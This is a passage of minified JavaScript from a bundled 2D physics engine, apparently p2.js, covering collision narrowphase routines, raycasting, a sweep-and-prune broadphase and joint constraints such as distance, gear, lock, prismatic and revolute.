f.copy(n.normalA,m),f.normalize(n.normalA,n.normalA),f.scale(n.contactPointA,n.normalA,b.radius),h(n.contactPointA,n.contactPointA,c),g(n.contactPointA,n.contactPointA,a.position),g(n.contactPointB,j,e.position),this.contactEquations.push(n),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(n)),1};{var X=new o(1),Y=f.create(),Z=f.create();f.create()}c.prototype[q.PLANE|q.CAPSULE]=c.prototype.planeCapsule=function(a,b,c,d,e,g,i,j,k){var l=Y,m=Z,n=X;f.set(l,-g.length/2,0),f.rotate(l,l,j),h(l,l,i),f.set(m,g.length/2,0),f.rotate(m,m,j),h(m,m,i),n.radius=g.radius;var o;this.enableFrictionReduction&&(o=this.enableFriction,this.enableFriction=!1);var p=this.circlePlane(e,n,l,0,a,b,c,d,k),q=this.circlePlane(e,n,m,0,a,b,c,d,k);if(this.enableFrictionReduction&&(this.enableFriction=o),k)return p||q;var r=p+q;return this.enableFrictionReduction&&r&&this.frictionEquations.push(this.createFrictionFromAverage(r)),r},c.prototype[q.CIRCLE|q.PLANE]=c.prototype.circlePlane=function(a,b,c,d,e,j,k,l,m){var n=a,o=b,p=c,q=e,r=k,w=l;w=w||0;var x=t,y=u,z=v;g(x,p,r),f.rotate(y,s,w);var A=i(y,x);if(A>o.radius)return 0;if(m)return!0;var B=this.createContactEquation(q,n,j,b);return f.copy(B.normalA,y),f.scale(B.contactPointB,B.normalA,-o.radius),h(B.contactPointB,B.contactPointB,p),g(B.contactPointB,B.contactPointB,n.position),f.scale(z,B.normalA,A),g(B.contactPointA,x,z),h(B.contactPointA,B.contactPointA,r),g(B.contactPointA,B.contactPointA,q.position),this.contactEquations.push(B),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(B)),1},c.prototype[q.CONVEX]=c.prototype[q.CONVEX|q.RECTANGLE]=c.prototype[q.RECTANGLE]=c.prototype.convexConvex=function(a,b,d,e,j,k,l,m,n,o){var p=t,q=u,r=v,s=w,y=x,C=z,D=A,E=B,F=0,o="number"==typeof o?o:0,G=c.findSeparatingAxis(b,d,e,k,l,m,p);if(!G)return 0;g(D,l,d),i(p,D)>0&&f.scale(p,p,-1);var H=c.getClosestEdge(b,e,p,!0),I=c.getClosestEdge(k,m,p);if(-1===H||-1===I)return 0;for(var J=0;2>J;J++){var K=H,L=I,M=b,N=k,O=d,P=l,Q=e,R=m,S=a,T=j;if(0===J){var U;U=K,K=L,L=U,U=M,M=N,N=U,U=O,O=P,P=U,U=Q,Q=R,R=U,U=S,S=T,T=U}for(var V=L;L+2>V;V++){var W=N.vertices[(V+N.vertices.length)%N.vertices.length];f.rotate(q,W,R),h(q,q,P);for(var X=0,Y=K-1;K+2>Y;Y++){var Z=M.vertices[(Y+M.vertices.length)%M.vertices.length],$=M.vertices[(Y+1+M.vertices.length)%M.vertices.length];f.rotate(r,Z,Q),f.rotate(s,$,Q),h(r,r,O),h(s,s,O),g(y,s,r),f.rotate90cw(E,y),f.normalize(E,E),g(D,q,r);var _=i(E,D);(Y===K&&o>=_||Y!==K&&0>=_)&&X++}if(X>=3){if(n)return!0;var ab=this.createContactEquation(S,T,M,N);F++;var Z=M.vertices[K%M.vertices.length],$=M.vertices[(K+1)%M.vertices.length];f.rotate(r,Z,Q),f.rotate(s,$,Q),h(r,r,O),h(s,s,O),g(y,s,r),f.rotate90cw(ab.normalA,y),f.normalize(ab.normalA,ab.normalA),g(D,q,r);var _=i(ab.normalA,D);f.scale(C,ab.normalA,_),g(ab.contactPointA,q,O),g(ab.contactPointA,ab.contactPointA,C),h(ab.contactPointA,ab.contactPointA,O),g(ab.contactPointA,ab.contactPointA,S.position),g(ab.contactPointB,q,P),h(ab.contactPointB,ab.contactPointB,P),g(ab.contactPointB,ab.contactPointB,T.position),this.contactEquations.push(ab),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(ab))}}}return this.enableFrictionReduction&&this.enableFriction&&F&&this.frictionEquations.push(this.createFrictionFromAverage(F)),F};var $=f.fromValues(0,0);c.projectConvexOntoAxis=function(a,b,c,d,e){var g,h,j=null,k=null,l=$;f.rotate(l,d,-c);for(var m=0;m<a.vertices.length;m++)g=a.vertices[m],h=i(g,l),(null===j||h>j)&&(j=h),(null===k||k>h)&&(k=h);if(k>j){var n=k;k=j,j=n}var o=i(b,d);f.set(e,k+o,j+o)};var _=f.fromValues(0,0),ab=f.fromValues(0,0),bb=f.fromValues(0,0),cb=f.fromValues(0,0),db=f.fromValues(0,0),eb=f.fromValues(0,0);c.findSeparatingAxis=function(a,b,d,e,h,i,j){var k=null,l=!1,m=!1,n=_,o=ab,p=bb,q=cb,s=db,t=eb;if(a instanceof r&&e instanceof r)for(var u=0;2!==u;u++){var v=a,w=d;1===u&&(v=e,w=i);for(var x=0;2!==x;x++){0===x?f.set(q,0,1):1===x&&f.set(q,1,0),0!==w&&f.rotate(q,q,w),c.projectConvexOntoAxis(a,b,d,q,s),c.projectConvexOntoAxis(e,h,i,q,t);var y=s,z=t,A=!1;s[0]>t[0]&&(z=s,y=t,A=!0);var B=z[0]-y[1];l=0>=B,(null===k||B>k)&&(f.copy(j,q),k=B,m=l)}}else for(var u=0;2!==u;u++){var v=a,w=d;1===u&&(v=e,w=i);for(var x=0;x!==v.vertices.length;x++){f.rotate(o,v.vertices[x],w),f.rotate(p,v.vertices[(x+1)%v.vertices.length],w),g(n,p,o),f.rotate90cw(q,n),f.normalize(q,q),c.projectConvexOntoAxis(a,b,d,q,s),c.projectConvexOntoAxis(e,h,i,q,t);var y=s,z=t,A=!1;s[0]>t[0]&&(z=s,y=t,A=!0);var B=z[0]-y[1];l=0>=B,(null===k||B>k)&&(f.copy(j,q),k=B,m=l)}}return m};var fb=f.fromValues(0,0),gb=f.fromValues(0,0),hb=f.fromValues(0,0);c.getClosestEdge=function(a,b,c,d){var e=fb,h=gb,j=hb;f.rotate(e,c,-b),d&&f.scale(e,e,-1);for(var k=-1,l=a.vertices.length,m=-1,n=0;n!==l;n++){g(h,a.vertices[(n+1)%l],a.vertices[n%l]),f.rotate90cw(j,h),f.normalize(j,j);var o=i(j,e);(-1===k||o>m)&&(k=n%l,m=o)}return k};var ib=f.create(),jb=f.create(),kb=f.create(),lb=f.create(),mb=f.create(),nb=f.create(),ob=f.create();c.prototype[q.CIRCLE|q.HEIGHTFIELD]=c.prototype.circleHeightfield=function(a,b,c,d,e,i,j,k,l,m){var n=i.data,m=m||b.radius,o=i.elementWidth,p=jb,q=ib,r=mb,s=ob,t=nb,u=kb,v=lb,w=Math.floor((c[0]-m-j[0])/o),x=Math.ceil((c[0]+m-j[0])/o);0>w&&(w=0),x>=n.length&&(x=n.length-1);for(var y=n[w],z=n[x],A=w;x>A;A++)n[A]<z&&(z=n[A]),n[A]>y&&(y=n[A]);if(c[1]-m>y)return l?!1:0;for(var B=!1,A=w;x>A;A++){f.set(u,A*o,n[A]),f.set(v,(A+1)*o,n[A+1]),f.add(u,u,j),f.add(v,v,j),f.sub(t,v,u),f.rotate(t,t,Math.PI/2),f.normalize(t,t),f.scale(q,t,-m),f.add(q,q,c),f.sub(p,q,u);var C=f.dot(p,t);if(q[0]>=u[0]&&q[0]<v[0]&&0>=C){if(l)return!0;B=!0,f.scale(p,t,-C),f.add(r,q,p),f.copy(s,t);var D=this.createContactEquation(e,a,i,b);f.copy(D.normalA,s),f.scale(D.contactPointB,D.normalA,-m),h(D.contactPointB,D.contactPointB,c),g(D.contactPointB,D.contactPointB,a.position),f.copy(D.contactPointA,r),f.sub(D.contactPointA,D.contactPointA,e.position),this.contactEquations.push(D),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(D))}}if(B=!1,m>0)for(var A=w;x>=A;A++)if(f.set(u,A*o,n[A]),f.add(u,u,j),f.sub(p,c,u),f.squaredLength(p)<Math.pow(m,2)){if(l)return!0;B=!0;var D=this.createContactEquation(e,a,i,b);f.copy(D.normalA,p),f.normalize(D.normalA,D.normalA),f.scale(D.contactPointB,D.normalA,-m),h(D.contactPointB,D.contactPointB,c),g(D.contactPointB,D.contactPointB,a.position),g(D.contactPointA,u,j),h(D.contactPointA,D.contactPointA,j),g(D.contactPointA,D.contactPointA,e.position),this.contactEquations.push(D),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(D))}return B?1:0};var pb=f.create(),qb=f.create(),rb=f.create(),sb=new p([f.create(),f.create(),f.create(),f.create()]);c.prototype[q.RECTANGLE|q.HEIGHTFIELD]=c.prototype[q.CONVEX|q.HEIGHTFIELD]=c.prototype.convexHeightfield=function(a,b,c,d,e,g,h,i,j){var k=g.data,l=g.elementWidth,m=pb,n=qb,o=rb,p=sb,q=Math.floor((a.aabb.lowerBound[0]-h[0])/l),r=Math.ceil((a.aabb.upperBound[0]-h[0])/l);0>q&&(q=0),r>=k.length&&(r=k.length-1);for(var s=k[q],t=k[r],u=q;r>u;u++)k[u]<t&&(t=k[u]),k[u]>s&&(s=k[u]);if(a.aabb.lowerBound[1]>s)return j?!1:0;for(var v=0,u=q;r>u;u++){f.set(m,u*l,k[u]),f.set(n,(u+1)*l,k[u+1]),f.add(m,m,h),f.add(n,n,h);var w=100;f.set(o,.5*(n[0]+m[0]),.5*(n[1]+m[1]-w)),f.sub(p.vertices[0],n,o),f.sub(p.vertices[1],m,o),f.copy(p.vertices[2],p.vertices[1]),f.copy(p.vertices[3],p.vertices[0]),p.vertices[2][1]-=w,p.vertices[3][1]-=w,v+=this.convexConvex(a,b,c,d,e,p,o,0,j)}return v}},{"../equations/ContactEquation":22,"../equations/Equation":23,"../equations/FrictionEquation":24,"../math/vec2":31,"../objects/Body":32,"../shapes/Circle":38,"../shapes/Convex":39,"../shapes/Rectangle":44,"../shapes/Shape":45,"../utils/TupleDictionary":49,"../utils/Utils":50}],12:[function(a,b){function c(a){a=a||{},this.from=a.from?e.fromValues(a.from[0],a.from[1]):e.create(),this.to=a.to?e.fromValues(a.to[0],a.to[1]):e.create(),this._direction=e.create(),this.precision=1e-4,this.checkCollisionResponse=!0,this.skipBackfaces=!1,this.collisionMask=-1,this.collisionGroup=-1,this.mode=c.ANY,this.result=new f,this.hasHit=!1,this.callback=function(){}}function d(a,b,c){e.sub(z,c,a);var d=e.dot(z,b);e.scale(A,b,d),e.add(A,A,a);var f=e.distance(c,A);return f}b.exports=c;var e=a("../math/vec2"),f=a("../collision/RaycastResult"),g=a("../shapes/Shape"),h=a("../collision/AABB");c.prototype.constructor=c,c.CLOSEST=1,c.ANY=2,c.ALL=4;var i=new h,j=[];c.prototype.intersectWorld=function(a,b){return this.mode=b.mode||c.ANY,this.result=b.result||new f,this.skipBackfaces=!!b.skipBackfaces,this.collisionMask="undefined"!=typeof b.collisionMask?b.collisionMask:-1,this.collisionGroup="undefined"!=typeof b.collisionGroup?b.collisionGroup:-1,b.from&&e.copy(this.from,b.from),b.to&&e.copy(this.to,b.to),this.callback=b.callback||function(){},this.hasHit=!1,this.result.reset(),this._updateDirection(),this.getAABB(i),j.length=0,a.broadphase.aabbQuery(a,i,j),this.intersectBodies(j),this.hasHit};var k=(e.create(),e.create(),e.create());c.prototype.intersectBody=function(a,b){b&&(this.result=b,this._updateDirection());var c=this.checkCollisionResponse;if(!c||a.collisionResponse)for(var d=k,f=0,g=a.shapes.length;g>f;f++){var h=a.shapes[f];if(!c||h.collisionResponse){e.copy(d,a.shapeOffsets[f]),e.rotate(d,d,a.angle),e.add(d,d,a.position);var i=a.shapeAngles[f]+a.angle;if(this.intersectShape(h,i,d,a),this.result._shouldStop)break}}},c.prototype.intersectBodies=function(a,b){b&&(this.result=b,this._updateDirection());for(var c=0,d=a.length;!this.result._shouldStop&&d>c;c++)this.intersectBody(a[c])},c.prototype._updateDirection=function(){var a=this._direction;e.sub(a,this.to,this.from),e.normalize(a,a)},c.prototype.intersectShape=function(a,b,c,e){var f=this.from,g=d(f,this._direction,c);if(!(g>a.boundingSphereRadius)){var h=this[a.type];h&&h.call(this,a,b,c,e)}};var l=(e.create(),e.create(),e.create(),e.create(),e.create(),e.create(),e.create(),new f,e.create()),m=e.create(),n=e.create(),o=e.create(),p=e.create(),q=e.create(),r=e.create();c.prototype.intersectRectangle=function(a,b,c,d){var f=-Number.MAX_VALUE,g=Number.MAX_VALUE,h=l,i=m,j=n,k=o,s=p,t=q,u=r;if(e.set(t,.5*-a.width,.5*-a.height),e.set(u,.5*a.width,.5*a.height),e.rotate(h,this._direction,-b),d.toLocalFrame(i,this.from),0!==h[0]){var v=(t[0]-i[0])/h[0],w=(u[0]-i[0])/h[0],x=f;f=Math.max(f,Math.min(v,w)),f!==x&&e.set(j,v>w?1:-1,0);var y=g;g=Math.min(g,Math.max(v,w)),g!==y&&e.set(k,w>v?1:-1,0)}if(0!==h[1]){var z=(t[1]-i[1])/h[1],A=(u[1]-i[1])/h[1],x=f;f=Math.max(f,Math.min(z,A)),f!==x&&e.set(j,0,z>A?1:-1);var y=g;g=Math.min(g,Math.max(z,A)),g!==y&&e.set(k,0,A>z?1:-1)}if(g>=f){if(e.set(s,i[0]+h[0]*f,i[1]+h[1]*f),e.rotate(j,j,b),d.toWorldFrame(s,s),this.reportIntersection(j,s,a,d,-1),this._shouldStop)return;e.rotate(k,k,b),e.set(s,i[0]+h[0]*g,i[1]+h[1]*g),d.toWorldFrame(s,s),this.reportIntersection(k,s,a,d,-1)}},c.prototype[g.RECTANGLE]=c.prototype.intersectRectangle;var s=e.create(),t=e.create(),u=e.create(),v=e.create(),w=e.create();c.prototype.intersectPlane=function(a,b,c,d){var f=this.from,g=this.to,h=this._direction,i=s,j=t,k=u,l=v,m=w;e.set(l,0,1),e.rotate(l,l,b),e.sub(m,f,c);var n=e.dot(m,l);e.sub(m,g,c);var o=e.dot(m,l);if(!(n*o>0||e.distance(f,g)<n)){var p=e.dot(l,h);e.sub(i,f,c);var q=-e.dot(l,i)/p;e.scale(j,h,q),e.add(k,f,j),this.reportIntersection(l,k,a,d,-1)}},c.prototype[g.PLANE]=c.prototype.intersectPlane;var x=e.create(),y=e.create();c.prototype.intersectCircle=function(a,b,c,d){var f=this.from,g=this.to,h=a.radius,i=Math.pow(g[0]-f[0],2)+Math.pow(g[1]-f[1],2),j=2*((g[0]-f[0])*(f[0]-c[0])+(g[1]-f[1])*(f[1]-c[1])),k=Math.pow(f[0]-c[0],2)+Math.pow(f[1]-c[1],2)-Math.pow(h,2),l=Math.pow(j,2)-4*i*k,m=x,n=y;if(!(0>l))if(0===l)e.lerp(m,f,g,l),e.sub(n,m,c),e.normalize(n,n),this.reportIntersection(n,m,a,d,-1);else{var o=(-j-Math.sqrt(l))/(2*i),p=(-j+Math.sqrt(l))/(2*i);if(e.lerp(m,f,g,o),e.sub(n,m,c),e.normalize(n,n),this.reportIntersection(n,m,a,d,-1),this.result._shouldStop)return;e.lerp(m,f,g,p),e.sub(n,m,c),e.normalize(n,n),this.reportIntersection(n,m,a,d,-1)}},c.prototype[g.CIRCLE]=c.prototype.intersectCircle,c.prototype.getAABB=function(a){var b=this.to,c=this.from;a.lowerBound[0]=Math.min(b[0],c[0]),a.lowerBound[1]=Math.min(b[1],c[1]),a.upperBound[0]=Math.max(b[0],c[0]),a.upperBound[1]=Math.max(b[1],c[1])
},c.prototype.reportIntersection=function(a,b,d,f,g){var h=this.from,i=this.to,j=e.distance(h,b),k=this.result;if(!(this.skipBackfaces&&e.dot(a,this._direction)>0))switch(k.hitFaceIndex="undefined"!=typeof g?g:-1,this.mode){case c.ALL:this.hasHit=!0,k.set(h,i,a,b,d,f,j),k.hasHit=!0,this.callback(k);break;case c.CLOSEST:(j<k.distance||!k.hasHit)&&(this.hasHit=!0,k.hasHit=!0,k.set(h,i,a,b,d,f,j));break;case c.ANY:this.hasHit=!0,k.hasHit=!0,k.set(h,i,a,b,d,f,j),k._shouldStop=!0}};var z=e.create(),A=e.create()},{"../collision/AABB":7,"../collision/RaycastResult":13,"../math/vec2":31,"../shapes/Shape":45}],13:[function(a,b){function c(){this.rayFromWorld=d.create(),this.rayToWorld=d.create(),this.hitNormalWorld=d.create(),this.hitPointWorld=d.create(),this.hasHit=!1,this.shape=null,this.body=null,this.hitFaceIndex=-1,this.distance=-1,this._shouldStop=!1}var d=a("../math/vec2");b.exports=c,c.prototype.reset=function(){d.set(this.rayFromWorld,0,0),d.set(this.rayToWorld,0,0),d.set(this.hitNormalWorld,0,0),d.set(this.hitPointWorld,0,0),this.hasHit=!1,this.shape=null,this.body=null,this.hitFaceIndex=-1,this.distance=-1,this._shouldStop=!1},c.prototype.abort=function(){this._shouldStop=!0},c.prototype.set=function(a,b,c,e,f,g,h){d.copy(this.rayFromWorld,a),d.copy(this.rayToWorld,b),d.copy(this.hitNormalWorld,c),d.copy(this.hitPointWorld,e),this.shape=f,this.body=g,this.distance=h}},{"../math/vec2":31}],14:[function(a,b){function c(){e.call(this,e.SAP),this.axisList=[],this.axisIndex=0;var a=this;this._addBodyHandler=function(b){a.axisList.push(b.body)},this._removeBodyHandler=function(b){var c=a.axisList.indexOf(b.body);-1!==c&&a.axisList.splice(c,1)}}var d=a("../utils/Utils"),e=a("../collision/Broadphase");b.exports=c,c.prototype=new e,c.prototype.constructor=c,c.prototype.setWorld=function(a){this.axisList.length=0,d.appendArray(this.axisList,a.bodies),a.off("addBody",this._addBodyHandler).off("removeBody",this._removeBodyHandler),a.on("addBody",this._addBodyHandler).on("removeBody",this._removeBodyHandler),this.world=a},c.sortAxisList=function(a,b){b=0|b;for(var c=1,d=a.length;d>c;c++){for(var e=a[c],f=c-1;f>=0&&!(a[f].aabb.lowerBound[b]<=e.aabb.lowerBound[b]);f--)a[f+1]=a[f];a[f+1]=e}return a},c.prototype.sortList=function(){var a=this.axisList,b=this.axisIndex;c.sortAxisList(a,b)},c.prototype.getCollisionPairs=function(){var a=this.axisList,b=this.result,c=this.axisIndex;b.length=0;for(var d=a.length;d--;){var f=a[d];f.aabbNeedsUpdate&&f.updateAABB()}this.sortList();for(var g=0,h=0|a.length;g!==h;g++)for(var i=a[g],j=g+1;h>j;j++){var k=a[j],l=k.aabb.lowerBound[c]<=i.aabb.upperBound[c];if(!l)break;e.canCollide(i,k)&&this.boundingVolumeCheck(i,k)&&b.push(i,k)}return b},c.prototype.aabbQuery=function(a,b,c){c=c||[],this.sortList();var d=this.axisIndex,e="x";1===d&&(e="y"),2===d&&(e="z");for(var f=this.axisList,g=(b.lowerBound[e],b.upperBound[e],0);g<f.length;g++){var h=f[g];h.aabbNeedsUpdate&&h.updateAABB(),h.aabb.overlaps(b)&&c.push(h)}return c}},{"../collision/Broadphase":8,"../utils/Utils":50}],15:[function(a,b){function c(a,b,c,e){this.type=c,e=d.defaults(e,{collideConnected:!0,wakeUpBodies:!0}),this.equations=[],this.bodyA=a,this.bodyB=b,this.collideConnected=e.collideConnected,e.wakeUpBodies&&(a&&a.wakeUp(),b&&b.wakeUp())}b.exports=c;var d=a("../utils/Utils");c.prototype.update=function(){throw new Error("method update() not implmemented in this Constraint subclass!")},c.DISTANCE=1,c.GEAR=2,c.LOCK=3,c.PRISMATIC=4,c.REVOLUTE=5,c.prototype.setStiffness=function(a){for(var b=this.equations,c=0;c!==b.length;c++){var d=b[c];d.stiffness=a,d.needsUpdate=!0}},c.prototype.setRelaxation=function(a){for(var b=this.equations,c=0;c!==b.length;c++){var d=b[c];d.relaxation=a,d.needsUpdate=!0}}},{"../utils/Utils":50}],16:[function(a,b){function c(a,b,c){c=g.defaults(c,{localAnchorA:[0,0],localAnchorB:[0,0]}),d.call(this,a,b,d.DISTANCE,c),this.localAnchorA=f.fromValues(c.localAnchorA[0],c.localAnchorA[1]),this.localAnchorB=f.fromValues(c.localAnchorB[0],c.localAnchorB[1]);var h=this.localAnchorA,i=this.localAnchorB;if(this.distance=0,"number"==typeof c.distance)this.distance=c.distance;else{var j=f.create(),k=f.create(),l=f.create();f.rotate(j,h,a.angle),f.rotate(k,i,b.angle),f.add(l,b.position,k),f.sub(l,l,j),f.sub(l,l,a.position),this.distance=f.length(l)}var m;m="undefined"==typeof c.maxForce?Number.MAX_VALUE:c.maxForce;var n=new e(a,b,-m,m);this.equations=[n],this.maxForce=m;var l=f.create(),o=f.create(),p=f.create(),q=this;n.computeGq=function(){var a=this.bodyA,b=this.bodyB,c=a.position,d=b.position;return f.rotate(o,h,a.angle),f.rotate(p,i,b.angle),f.add(l,d,p),f.sub(l,l,o),f.sub(l,l,c),f.length(l)-q.distance},this.setMaxForce(m),this.upperLimitEnabled=!1,this.upperLimit=1,this.lowerLimitEnabled=!1,this.lowerLimit=0,this.position=0}var d=a("./Constraint"),e=a("../equations/Equation"),f=a("../math/vec2"),g=a("../utils/Utils");b.exports=c,c.prototype=new d,c.prototype.constructor=c;var h=f.create(),i=f.create(),j=f.create();c.prototype.update=function(){var a=this.equations[0],b=this.bodyA,c=this.bodyB,d=(this.distance,b.position),e=c.position,g=this.equations[0],k=a.G;f.rotate(i,this.localAnchorA,b.angle),f.rotate(j,this.localAnchorB,c.angle),f.add(h,e,j),f.sub(h,h,i),f.sub(h,h,d),this.position=f.length(h);var l=!1;if(this.upperLimitEnabled&&this.position>this.upperLimit&&(g.maxForce=0,g.minForce=-this.maxForce,this.distance=this.upperLimit,l=!0),this.lowerLimitEnabled&&this.position<this.lowerLimit&&(g.maxForce=this.maxForce,g.minForce=0,this.distance=this.lowerLimit,l=!0),(this.lowerLimitEnabled||this.upperLimitEnabled)&&!l)return void(g.enabled=!1);g.enabled=!0,f.normalize(h,h);var m=f.crossLength(i,h),n=f.crossLength(j,h);k[0]=-h[0],k[1]=-h[1],k[2]=-m,k[3]=h[0],k[4]=h[1],k[5]=n},c.prototype.setMaxForce=function(a){var b=this.equations[0];b.minForce=-a,b.maxForce=a},c.prototype.getMaxForce=function(){var a=this.equations[0];return a.maxForce}},{"../equations/Equation":23,"../math/vec2":31,"../utils/Utils":50,"./Constraint":15}],17:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,d.GEAR,c),this.ratio="number"==typeof c.ratio?c.ratio:1,this.angle="number"==typeof c.angle?c.angle:b.angle-this.ratio*a.angle,c.angle=this.angle,c.ratio=this.ratio,this.equations=[new e(a,b,c)],"number"==typeof c.maxTorque&&this.setMaxTorque(c.maxTorque)}{var d=a("./Constraint"),e=(a("../equations/Equation"),a("../equations/AngleLockEquation"));a("../math/vec2")}b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.update=function(){var a=this.equations[0];a.ratio!==this.ratio&&a.setRatio(this.ratio),a.angle=this.angle},c.prototype.setMaxTorque=function(a){this.equations[0].setMaxTorque(a)},c.prototype.getMaxTorque=function(){return this.equations[0].maxForce}},{"../equations/AngleLockEquation":21,"../equations/Equation":23,"../math/vec2":31,"./Constraint":15}],18:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,d.LOCK,c);var g="undefined"==typeof c.maxForce?Number.MAX_VALUE:c.maxForce,h=(c.localAngleB||0,new f(a,b,-g,g)),i=new f(a,b,-g,g),j=new f(a,b,-g,g),k=e.create(),l=e.create(),m=this;h.computeGq=function(){return e.rotate(k,m.localOffsetB,a.angle),e.sub(l,b.position,a.position),e.sub(l,l,k),l[0]},i.computeGq=function(){return e.rotate(k,m.localOffsetB,a.angle),e.sub(l,b.position,a.position),e.sub(l,l,k),l[1]};var n=e.create(),o=e.create();j.computeGq=function(){return e.rotate(n,m.localOffsetB,b.angle-m.localAngleB),e.scale(n,n,-1),e.sub(l,a.position,b.position),e.add(l,l,n),e.rotate(o,n,-Math.PI/2),e.normalize(o,o),e.dot(l,o)},this.localOffsetB=e.create(),c.localOffsetB?e.copy(this.localOffsetB,c.localOffsetB):(e.sub(this.localOffsetB,b.position,a.position),e.rotate(this.localOffsetB,this.localOffsetB,-a.angle)),this.localAngleB=0,this.localAngleB="number"==typeof c.localAngleB?c.localAngleB:b.angle-a.angle,this.equations.push(h,i,j),this.setMaxForce(g)}var d=a("./Constraint"),e=a("../math/vec2"),f=a("../equations/Equation");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.setMaxForce=function(a){for(var b=this.equations,c=0;c<this.equations.length;c++)b[c].maxForce=a,b[c].minForce=-a},c.prototype.getMaxForce=function(){return this.equations[0].maxForce};var g=e.create(),h=e.create(),i=e.create(),j=e.fromValues(1,0),k=e.fromValues(0,1);c.prototype.update=function(){var a=this.equations[0],b=this.equations[1],c=this.equations[2],d=this.bodyA,f=this.bodyB;e.rotate(g,this.localOffsetB,d.angle),e.rotate(h,this.localOffsetB,f.angle-this.localAngleB),e.scale(h,h,-1),e.rotate(i,h,Math.PI/2),e.normalize(i,i),a.G[0]=-1,a.G[1]=0,a.G[2]=-e.crossLength(g,j),a.G[3]=1,b.G[0]=0,b.G[1]=-1,b.G[2]=-e.crossLength(g,k),b.G[4]=1,c.G[0]=-i[0],c.G[1]=-i[1],c.G[3]=i[0],c.G[4]=i[1],c.G[5]=e.crossLength(h,i)}},{"../equations/Equation":23,"../math/vec2":31,"./Constraint":15}],19:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,d.PRISMATIC,c);var i=g.fromValues(0,0),j=g.fromValues(1,0),k=g.fromValues(0,0);c.localAnchorA&&g.copy(i,c.localAnchorA),c.localAxisA&&g.copy(j,c.localAxisA),c.localAnchorB&&g.copy(k,c.localAnchorB),this.localAnchorA=i,this.localAnchorB=k,this.localAxisA=j;var l=this.maxForce="undefined"!=typeof c.maxForce?c.maxForce:Number.MAX_VALUE,m=new f(a,b,-l,l),n=new g.create,o=new g.create,p=new g.create,q=new g.create;if(m.computeGq=function(){return g.dot(p,q)},m.updateJacobian=function(){var c=this.G,d=a.position,e=b.position;g.rotate(n,i,a.angle),g.rotate(o,k,b.angle),g.add(p,e,o),g.sub(p,p,d),g.sub(p,p,n),g.rotate(q,j,a.angle+Math.PI/2),c[0]=-q[0],c[1]=-q[1],c[2]=-g.crossLength(n,q)+g.crossLength(q,p),c[3]=q[0],c[4]=q[1],c[5]=g.crossLength(o,q)},this.equations.push(m),!c.disableRotationalLock){var r=new h(a,b,-l,l);this.equations.push(r)}this.position=0,this.velocity=0,this.lowerLimitEnabled="undefined"!=typeof c.lowerLimit?!0:!1,this.upperLimitEnabled="undefined"!=typeof c.upperLimit?!0:!1,this.lowerLimit="undefined"!=typeof c.lowerLimit?c.lowerLimit:0,this.upperLimit="undefined"!=typeof c.upperLimit?c.upperLimit:1,this.upperLimitEquation=new e(a,b),this.lowerLimitEquation=new e(a,b),this.upperLimitEquation.minForce=this.lowerLimitEquation.minForce=0,this.upperLimitEquation.maxForce=this.lowerLimitEquation.maxForce=l,this.motorEquation=new f(a,b),this.motorEnabled=!1,this.motorSpeed=0;{var s=this,t=this.motorEquation;t.computeGW}t.computeGq=function(){return 0},t.computeGW=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.velocity,e=c.velocity,f=b.angularVelocity,g=c.angularVelocity;return this.gmult(a,d,f,e,g)+s.motorSpeed}}var d=a("./Constraint"),e=a("../equations/ContactEquation"),f=a("../equations/Equation"),g=a("../math/vec2"),h=a("../equations/RotationalLockEquation");b.exports=c,c.prototype=new d,c.prototype.constructor=c;var i=g.create(),j=g.create(),k=g.create(),l=g.create(),m=g.create(),n=g.create();c.prototype.update=function(){var a=this.equations,b=a[0],c=this.upperLimit,d=this.lowerLimit,e=this.upperLimitEquation,f=this.lowerLimitEquation,h=this.bodyA,o=this.bodyB,p=this.localAxisA,q=this.localAnchorA,r=this.localAnchorB;b.updateJacobian(),g.rotate(i,p,h.angle),g.rotate(l,q,h.angle),g.add(j,l,h.position),g.rotate(m,r,o.angle),g.add(k,m,o.position);var s=this.position=g.dot(k,i)-g.dot(j,i);if(this.motorEnabled){var t=this.motorEquation.G;t[0]=i[0],t[1]=i[1],t[2]=g.crossLength(i,m),t[3]=-i[0],t[4]=-i[1],t[5]=-g.crossLength(i,l)}if(this.upperLimitEnabled&&s>c)g.scale(e.normalA,i,-1),g.sub(e.contactPointA,j,h.position),g.sub(e.contactPointB,k,o.position),g.scale(n,i,c),g.add(e.contactPointA,e.contactPointA,n),-1===a.indexOf(e)&&a.push(e);else{var u=a.indexOf(e);-1!==u&&a.splice(u,1)}if(this.lowerLimitEnabled&&d>s)g.scale(f.normalA,i,1),g.sub(f.contactPointA,j,h.position),g.sub(f.contactPointB,k,o.position),g.scale(n,i,d),g.sub(f.contactPointB,f.contactPointB,n),-1===a.indexOf(f)&&a.push(f);else{var u=a.indexOf(f);-1!==u&&a.splice(u,1)}},c.prototype.enableMotor=function(){this.motorEnabled||(this.equations.push(this.motorEquation),this.motorEnabled=!0)},c.prototype.disableMotor=function(){if(this.motorEnabled){var a=this.equations.indexOf(this.motorEquation);this.equations.splice(a,1),this.motorEnabled=!1}},c.prototype.setLimits=function(a,b){"number"==typeof a?(this.lowerLimit=a,this.lowerLimitEnabled=!0):(this.lowerLimit=a,this.lowerLimitEnabled=!1),"number"==typeof b?(this.upperLimit=b,this.upperLimitEnabled=!0):(this.upperLimit=b,this.upperLimitEnabled=!1)}},{"../equations/ContactEquation":22,"../equations/Equation":23,"../equations/RotationalLockEquation":25,"../math/vec2":31,"./Constraint":15}],20:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,d.REVOLUTE,c);var n=this.maxForce="undefined"!=typeof c.maxForce?c.maxForce:Number.MAX_VALUE;this.pivotA=h.create(),this.pivotB=h.create(),c.worldPivot?(h.sub(this.pivotA,c.worldPivot,a.position),h.sub(this.pivotB,c.worldPivot,b.position),h.rotate(this.pivotA,this.pivotA,-a.angle),h.rotate(this.pivotB,this.pivotB,-b.angle)):(h.copy(this.pivotA,c.localPivotA),h.copy(this.pivotB,c.localPivotB));var o=this.equations=[new 